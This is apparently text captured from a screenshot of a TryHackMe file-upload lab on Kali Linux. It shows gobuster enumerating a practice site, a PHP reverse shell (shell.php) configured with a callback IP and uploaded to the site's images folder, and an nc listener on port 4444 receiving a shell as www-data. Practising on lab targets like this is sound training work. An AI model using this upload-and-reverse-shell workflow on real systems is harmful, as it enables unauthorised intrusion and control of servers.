 Burp Suite Community E...
Java! - Mozilla Firefox
kali@kali: /tmp
TryHackMe - Obsidian v...
10:27:14
76%
Java! - Mozilla Firefox
TryHackMe | Upload Vuln
• Java!
http://java.uploadvulns.thm/
java.uploadvulns.thm/images/shell.php/
Burp
3
NetHunter
TryHackMe
Devhints
Exploit-DB
GHDB
Vulnerability Scanning ...
Learning path | Web Se...
Café Java!
Select File
Upload
kali@kali: /tmp
kali@kali: ~
kali@kali: /tmp
kali@kali: /tmp 116x25
└─$ mousepad shell.php
┌──(kali㉿kali)-[/tmp]
└─$ cat shell.php| grep 10.17
$ip = '10.17.5.63';  // CHANGE THIS
┌──(kali㉿kali)-[/tmp]
└─$ gobuster dir -u http://java.uploadvulns.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://java.uploadvulns.thm
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2022/04/07 00:56:18 Starting gobuster in directory enumeration mode
===============================================================
/images               (Status: 301) [Size: 329] [--> http://java.uploadvulns.thm/images/]
/assets               (Status: 301) [Size: 329] [--> http://java.uploadvulns.thm/assets/]
Progress: 4248 / 220561 (1.93%)
kali@kali: /tmp 116x25
┌──(kali㉿kali)-[/tmp]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.5.63] from (UNKNOWN) [10.10.113.198] 51872
Linux a73553061b26 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 04:56:57 up 27 min,  0 users,  load average: 0.25, 0.06, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$